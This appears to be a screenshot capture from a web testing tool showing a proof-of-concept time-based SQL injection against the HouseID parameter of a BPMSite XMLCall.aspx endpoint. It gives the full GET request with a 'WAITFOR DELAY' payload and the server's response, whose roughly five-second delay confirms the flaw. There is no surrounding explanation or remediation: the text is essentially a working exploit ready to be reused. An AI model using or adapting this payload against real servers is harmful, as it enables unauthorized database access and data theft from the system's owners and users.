 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /BPMSite/Forms/XMLCall.aspx?CallFunc=GetComplaintsCountByHouseID&HouseID=1;
WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: ? 隐私模式 :85
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4
5
1bytes / 5026ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Set-Cookie: ASP.NET_SessionId=qvrk023nzkgsxvzzbhsrvz4c; path=/; HttpOnly
7 X-Powered-By: ASP.NET
8 Date: Tue, 03 Nov 2026 17:32:24 GMT
9 Content-Length auto : 1
10
11 0